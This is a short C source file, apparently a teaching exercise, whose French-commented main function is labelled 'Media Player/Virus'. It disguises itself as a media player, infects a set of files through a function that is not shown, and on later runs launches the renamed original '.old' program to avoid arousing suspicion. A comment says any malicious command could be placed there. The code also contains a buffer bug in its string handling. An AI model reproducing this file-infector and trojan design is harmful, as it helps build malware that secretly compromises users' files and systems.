 /**
 * Main du programme de Media Player/Virus
 */
int main(int argc, char const *argv[])
{
    char** files = getFiles(); // Récupération des fichiers à infecter
    bool infectes = false;
    char* commande = NULL;
    commande = calloc(sizeof(argv[0]), 1);
    strncat(commande, argv[0], 8);
    printf("%s\n", commande);
    for(int i = 0; i < 5; i++)
    {
        infectes = dejaInfecte(files[i]); // On vérifie si l'infection initiale a été effectuée
    }

    if (!infectes) {
        afficherMediaPlayer();
        infecte(); // Infection des fichiers
    } else if(strncmp(commande, "./Mon", 5) == 0) {
        //printf("%s\n", commande);
        strcat(commande, ".old");
        system(commande); // Execution du programme .old pour éviter d'eveiller les souspcons
        /**
         * On peut effectuer ici toute sorte de commandes malveillantes et le virus sera effectif
         */
        printf("Bravo je suis le virus et vous êtes infectés\n");
    } else{
        afficherMediaPlayer();
    }
    return EXIT_SUCCESS;
}